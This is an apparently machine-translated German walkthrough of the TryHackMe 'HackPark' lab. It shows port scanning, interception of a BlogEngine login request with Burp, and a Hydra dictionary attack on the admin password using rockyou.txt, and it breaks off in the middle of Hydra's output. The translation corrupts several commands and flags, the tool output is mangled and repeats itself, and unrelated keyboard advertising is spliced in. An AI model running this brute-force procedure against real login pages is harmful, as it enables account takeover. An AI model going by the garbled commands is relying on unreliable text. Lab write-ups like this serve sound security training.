Dieses Mal werde ich an einem Raum namens Hackpark auf Tryhackme teilnehmen und einen Brute -Force -Angriff mit Hydra ausprobieren.

"Tryhackme-hackpark: https://tryhackme.com/room/hackpark "

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!

Vorbereitung

Zunächst beginnen wir mit Vorbereitungen.

Beheben Sie den IP -Adressnamen.

Stellen Sie zunächst sicher, dass Ihre IP -Adresse behoben werden kann.

Bitte registrieren Sie die IP -Adresse angemessen in "/etc/hosts".

Diesmal setze ich es als hack-park.hkl ein.

$ cat /etc /hosts 127.0.0.1 localhost 127.0.1.1 hacklab # Die folgenden Zeilen sind für IPv6-fähige Hosts :: 1 Localhost IP6-LocalHost IP6-Loopback FF02 :: 1 IP6-Alnoden FF02 :: 2 IP6-Allrouter 10.10.225.255.255.246-Park.hkl.Scannen

Versuchen wir als nächstes Portscanning.

Apropos Portscan, es ist NMAP!

Wenn Sie nichts über NMAP Bescheid wissen, dies und versuchen Sie es für eine Weile zu studieren.

Hier ist eine kurze Erklärung des Schalters.

- -Pn

-

Nicht pingen

- -T4

-

Führen Sie einen schnellen Scan durch

- -A

-

Versionserkennung

Versuchen wir nun Portscanning hack-park.hkl.

$ nmap -pn -t4 -a hack-park.hkl Start NMAP 7.92 (https://nmap.org) bei 2023-02-09 23:39 JST NMAP-Scan-Bericht für Hack-Park.HKL (10.10.225.246) Host IS UP (0.27S LATECENCE). Nicht gezeigt: 998 gefilterte TCP-Ports (NO-Response) Port State Service Version 80/TCP Open HTTP Microsoft IIS HTTPD 8.5 | http-robots.txt: 6 unzulässige Einträge | /Account/*.* /such /Search.aspx /Error404.aspx | _ /archive /archive.aspx | http-methods: | _ Potenziell riskante Methoden: Trace | _http-title: hackpark | Hackpark-Vergnügungen | _http-server-header: microsoft-iis/8.5 3389/TCP Open SSL/MS-WBT-Server? | rdp-ntlm-info: | Target_name: hackpark | Netbios_domain_name: hackpark | Netbios_computer_name: hackpark | Dns_domain_name: hackpark | Dns_computer_name: hackpark | Product_version: 6.3.9600 | _ system_time: 2023-02-09t14: 41: 06+00: 00 | SSL-Cert: Betreff: CommonName = Hackpark | Nicht gültig vor: 2023-02-08T14: 32: 44 | _not gültig nach: 2023-08-10T14: 32: 44 | _SSL-Datate: 2023-02-09T14: 41: 10+00: 00; -1s aus der Scannerzeit. Service Info: Betriebssystem: Windows; CPE: CPE:/o: Microsoft: Windows -Service -Erkennung durchgeführt. Bitte melden Sie falsche Ergebnisse unter https://nmap.org/submit/. NMAP Fertig: 1 IP -Adresse (1 Host -Up) gescannt in 119,06 Sekunden

Die wichtigsten Punkte, die beim Scannen berücksichtigt werden müssen, sind Ports, Protokolle und Dienste.

Wenn Sie wissen, welche Art von Apps auf Ihrem System ausgeführt werden, können Sie Schwachstellen erstellen, die mit ihnen verknüpft sind.

Hackpark reagiert nicht auf Ping -Befehle oder ICMP -Pakete.

In diesem Fall können Sie HPing verwenden, um die Antwort zu bestätigen, indem Sie ein leicht gefertigtes Paket senden.

Wenn Sie beispielsweise ein Syn -Paket an Port senden möchten: 80 viermal, ist Folgendes passiert.

$ sudo hping3 -s hack -park.hkl -p 80 -c 4 127 ⨯ hping hack -park len=44 ip=10.10.225.246 ttl=127 DF id=3646 sport=80 flags=SA seq=1 win=8192 rtt=265.8 ms len=44 ip=10.10.225.246 ttl=127 DF id=3647 sport=80 flags=SA seq=2 win=8192 rtt=273.2 ms len=44 IP = 10.10.225.246 ttl = 127 df id = 3648 Sport = 80 Flags = SA SEQ = 3 Win = 8192 RTT = 272,5 ms --- Hack-Park.HKL HPing-Statistik --- 4 Pakete übertragen, 4 Pakete erhalten, 0% Paketverlust Roundtrip Min/AVG/max = 265.8/272.9/272.9/280.2 MS 2 265.8/272.9/280.2 MS.Sie können sehen, dass es mit einem Syn/ACK -Paket von Flags = SA reagiert.

Versuchen Sie vor dem Einchecken in Ihrem Browser NC, um den Server -Fingerabdruck und den HTTP -Antwortheader zu erhalten.

$ NC Hack-Park.HKL 80 1 ⨯ Kopf/HTTP/1.0 HTTP/1.1 200 OK Cache-Control: Private Inhaltslänge: 9429 Inhaltstyp: Text/HTML; charSet = utf-8 Server: Microsoft-IIS/8.5-Typ-Typ: Text/CSS-Inhalts-Skript-Typ: Text/JavaScript X-Kraft-by: ASP.NET DATUM: THU, 09. Februar 2023 14:51:30 GMT-Verbindung: Schließen: Schließung: SchließenHier ist, worauf Sie achten sollten:

- Server: Microsoft-IIS/8.5

- X-Kraft-BY: ASP.NET

Wir haben erfahren, wie es auf Windows Server 2012 und der Webanwendungsumgebung ausgeführt wird.

Brute -Force -Angriff

Lassen Sie uns nun tatsächlich einen Brute -Force -Angriff starten.

Anmeldebildschirm anzeigen



Suchen Sie zunächst nach dem Anmeldebildschirm. Öffnen Sie "http: //hack-park.hkl" mit Firefox.

Ich denke, der Clown wurde ausgestellt.

Sehen Sie diesen Clown vertraut? ?

Es ist es Pennywise lol



Ich werde diese Frage beantworten, da es um Traghackme geht.





Wenn ich nach einem Blog suche, sehe ich die Fußzeile "BlogEngine" sagen.

Dies ist auch ein wichtiger Faktor. Notieren Sie sich also. Außerdem habe ich mir die Quelle angesehen und herausgefunden, dass die Version "3.3.6.0" war.





Bei der Suche danach gab es eine Schaltfläche zum Anmeldebildschirm im Hamburger -Menü.

Sie können sich von hier anmelden.

Foxyproxy hinzugefügt

Fügen wir Foxyproxy hinzu, eine Erweiterung in Firefox, um Anfragen in Burtsuite zu überwachen. Es kann von " https://addons.mozilla.org/ja/firefox/addon/foxyproxy-standard/

Wenn es so aussieht, können Sie es hinzufügen.

Konfigurieren von Foxyproxy



"Option> add" öffnet den folgenden Bildschirm.

Sobald Sie Folgendes eingegeben haben, wählen Sie Speichern.

- Titel oder Beschreibung: Rülpsen

- Proxy -Typ: http

- Proxy -IP -Adresse oder DNS -Name: 127.0.0.1

- Port: 8080



Ich denke, Burp wurde wie unten gezeigt hinzugefügt.



Wählen Sie nun im Dropbox Burp aus.

Burpsuite starten



Starten Sie Burpsuite, um Anfragen zu überwachen.

Wenn Sie wie folgt danach suchen, sollten Sie es finden können.

Haben Sie es geschafft, damit zu beginnen?

Anfrage abfangen





Jetzt werden wir Burp verwenden, um die Anfrage abzufangen.

Stellen Sie auf der Registerkarte "Proxy" sicher, dass es sich um "Intercept ist eingeschaltet".

Melden Sie sich nach Möglichkeit mit dem entsprechenden Benutzernamen und Passwort auf dem gerade gefundenen Anmeldebildschirm an.

Dieses Mal werden beide als "admin" eingestellt.

Bei BlogEngine ist der Standard -Administrator der Administrator der Administrator, sodass er weiterhin wie dieses brutale Kraftangriffe angreift.

Ich denke, dass mit WordPress der Name des Posters und andere Informationen gültig wären. (Ich bin auch vorsichtig.)



Durch die Auswahl der Anmeldetaste können Sie die Anforderungsdetails zu Burp angezeigt.

Sammeln von Informationen für die Verwendung von Hydra

Aus der vorherigen Anfrage werden wir Informationen zur Verwendung von Hydra extrahieren.

- Website IP-Adresse: http: //hack-park.hkl: 80

- URL: /Account/login.aspx

- HTTP -Methode: Post

- Benutzername Parameter: Benutzername = [admin]

- Passwortparameter: Passwort = [admin]



Alles, was noch übrig bleibt, ist, eine Nachricht zu senden, wenn Anmeldung fehlschlägt. Bitte leiten Sie und überprüfen Sie sie.

Wählen Sie Burp Forward.

Ich fand heraus, dass die Nachricht, die ich bekam, als ich mich angemeldete, "Anmeldung fehlgeschlagen" war.

- Nachricht Wenn Anmeldung fehlgeschlagen ist: Anmeldung fehlgeschlagen

Hier werden Sie nach der HTTP -Methode des Anmeldeformulars in Tryhackme gefragt. Bitte beantworten Sie also den "Beitrag".

Brute -Force -Angriff mit Hydra

Wir werden Hydra verwenden, um Brute Force anzugreifen.

Selbst wenn Sie Brute Force sagen, dauert es zu lange, bis Sie es unendlich tun.

Daher verwenden wir "Rockyou.txt" vor der Veröffentlichung in Kali als Passwortliste. (Wörterbuchangriff, Passwortlistenangriff)

Rockyou , die Apps für soziale Netzwerke anbietet , kompromittiert, und rockyou.txt wurde basierend darauf erstellt.

Enthält 14.341.564 eindeutige Passwörter, die von 32.603.388 Konten verwendet werden.

Als ich nachschaute, wurde es auf GZ gesetzt, also werde ich es erweitern.

SuchenIch habe die gesamte Anfrage kopiert, die ich früher überprüft habe und sie als Post.Data eingestellt habe.

sudo vi post.data__ViewState = mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GBM9EYXTNTVXU62XKHH M5JCY7VVJSNP6M%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK%2FNDMYJWBKGRD0V%2B3DDSAG36IW P4UPF7K%2ftOT2FH2B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2BBCJMLEKQHO0XNMF9XN5SQKVECA7ZWJ vvx3xy%2fd5zbc8rfaqu%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HN5OE%2B6BNCULFWCEEXSKCZ43LVGIIOQINMD3JLIMAWYIK DIN%2F8W3QAEFNTZJVO6EF & __ EVENTVALIDATION = DPNMF%2B9ZEMIBHS7B1HK6DNT%2ftHWJB%2F%2BDA7%2BU9AHP9OAWH CESDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH%2BIHQNS LBY73AOR7XTZO7%2F%2BT8EYJOA8XHFJUFNU9FQRVO & CTL00%24MainContent%24LoginUser%24username = admin & ctl00%24MainContent%24Loginus%24 LoginBWord = admin & ctl00%24MainContent%24Loginuser%24 LoginButonÄndern Sie zu diesem Zeitpunkt die Parameter Benutzername und Kennwort von Admin von Admin in Folgendes:

- Userername =^user^

- Passwort =^Pass^

$ cat post.data __ViewState = mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GBM9EYXTNTVXU62XKHH M5JCY7VVJSNP6M%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK%2FNDMYJWBKGRD0V%2B3DDSAG36IW P4UPF7K%2ftOT2FH2B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2BBCJMLEKQHO0XNMF9XN5SQKVECA7ZWJ vvx3xy%2fd5zbc8rfaqu%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HN5OE%2B6BNCULFWCEEXSKCZ43LVGIIOQINMD3JLIMAWYIKD In%2F8W3QAEFNTZJVO6EF & __ EVENTVALIDATION = DPNMF%2B9ZEMIBHS7B1HK6DNT%2ftHWJB%2F%2BDA7%2BU9AHP9OAWHC ESDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH%2BIHQNSL By73aor7xtzo7%2F%2BT8EYJOA8XHFJUFNU9FQRVO & CTL00%24MainContent%24LoginUser%24username =^user^& ctl00 %24MainContent%24loginuser%24Password =^pass^& ctl00%24MainContent%24LoginUser%24LoginButton = log+inDie in Hydra verwendeten Optionen sind wie folgt:

- -l

-

Benutzername (-l kann in einer Liste ausgeführt werden)

- -P

-

Liste der Passwörter

Führen Sie Hydra basierend auf den von Ihnen gesammelten Informationen aus.

- Administrator

- Rockyou.txt

- hack-park.hkl

- HTTP-Post-Form

- "[URL]: [Anfrage]: f = [Nachricht, wenn Anmeldung fehlschlägt]"

$ hydra -l admin -p /usr/share/wordlists/rockyou.txt hack-park.hkl http-post-form "/Account/login.aspx:__ViewState=MKYXGV5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GB M9EYXTNTVXU62XKHHM5JCY7VVJSNP6M%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK%2FNDMYJWBKGRD0 V%2B3DDSAG36IWP4UPF7K%2ftOT2FH2B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2BBCJJMLEKHO0XNMF9XN5SQ KVVECA7ZWJVX3XY%2FD5ZBC8rfaqu%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HN5OE%2B6BNCULFWCEExSKCZ43LVGIIOQINMD3JLI Mawyikdin%2F8W3qeafntzjvo6ef & __ EventValidation = dpnmf%2B9Zemibhs7b1hk6dnt%2fthwjb%2F%2BDA7%2BU9AHP9OA Whcesdp46tvsxiq6omghqqbc3ynr3a9qi895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH%2BIHQNSLB Y73aor7xtzo7%2f%2BT8EYJOA8XHFJUFNU9FQRVO & CTL00%24MainContent%24LoginUser%24username =^user^& ctl00%24m Aincontent%24Loginuser%24Password =^pass^& ctl00%24MainContent%24LoginUser%24LoginButton = log+in: f = Anmeldung fehlgeschlagen"



$ hydra -l admin -p /usr/share/wordlists/rockyou.txt hack-park.hkl http-post-form "/Account/login.aspx:__ViewState=MKYXGV5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GB M9EYXTNTVXU62XKHHM5JCY7VVJSNP6M%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK%2FNDMYJWBKGRD0 V%2B3DDSAG36IWP4UPF7K%2ftOT2FH2B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2BBCJJMLEKHO0XNMF9XN5SQ KVVECA7ZWJVX3XY%2FD5ZBC8rfaqu%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HN5OE%2B6BNCULFWCEExSKCZ43LVGIIOQINMD3JLI Mawyikdin%2F8W3qeafntzjvo6ef & __ EventValidation = dpnmf%2B9Zemibhs7b1hk6dnt%2fthwjb%2F%2BDA7%2BU9AHP9OA Whcesdp46tvsxiq6omghqqbc3ynr3a9qi895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH%2BIHQNSLB Y73aor7xtzo7%2f%2BT8EYJOA8XHFJUFNU9FQRVO & CTL00%24MainContent%24LoginUser%24username =^user^& ctl00%24m Aincontent%24Loginuser%24Password =^pass^& ctl00%24MainContent%24LoginUser%24LoginButton = log+in: f = Anmeldung Fehlgeschlagen "Hydra v9.2 (c) 2021 von Van Hauser/THC & David Maciejak - Bitte verwenden Sie nicht in Militär- oder Geheimdienstorganisationen oder zu illegalen Zwecken (dies ist nicht bindend, diese *** ignorieren sowieso Gesetze und Ethik). Hydra (https://github.com/vanhauser-thc/thc-hydra) ab 2023-02-10 00:57:21 [Daten] max. 16 Aufgaben pro 1 Server, insgesamt 16 Aufgaben, 14344399 Login-Versuche (L: 1/P: 1434399), ~ 89652 Tries P: 1/P: 1434399), ~ 89652 Tries P: 1/P: 1434399), ~ 89652 Tries P: 1/p: 1434399), ~ 89655 Tries P: 1/p: 1434399), ~ 89652 Tries 1 Aufgabe: 1434399), ~ 89652 Tries 1 Aufgabe: 1434399), ~ 89652 Tries 1 Aufgabe: 1434399), ~ 89652 Tries 1 Aufgabe [Daten), 1434399), ~ 89652 Tries 1 Aufgabe [Daten). http-post-form: //hack-park.hkl: 80/account/login.aspx: __viewState = mkyxgv5%2bc0qigm1t1e0kBtUpGttt5mTrclgeqj XX4%2BHGCOCU9VMMRKI352KLS8GBM9EYXTVXU62XKHHM5JCY7VVJSNP6M%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSX3KVB0QOOQO BR2OR5DEK%2FNDMYJWBKGRD0V%2B3DDSAG36IWP4UPF7K%2ftOT2FH2B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2BBC JJMLEKQHO0XNMF9XN5SQKVECA7ZWJVX3XY%2FD5ZBC8RFAQUG 2FQL7HGRPQSJVUFFYBMTWNPFM3RJ0HN5OE%2B6BNCULFWCEEXSKCZ4 3lvgiioqinmd3jlimawyikdin%2F8W3qeafntzjvo6ef & __ EventValidation = dpnmf%2b9zemibhs7b1hk6dnt%2fthwjb%2f%2Bda 7%2BU9AHP9OAWHCESDP46TVSXIQ6OMGHQQBC3ANR3A9QI895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH%2 BiHQNSLBY73AOR7XTZO7%2F%2BT8EYJOA8XHFJUFNU9FQRVO & 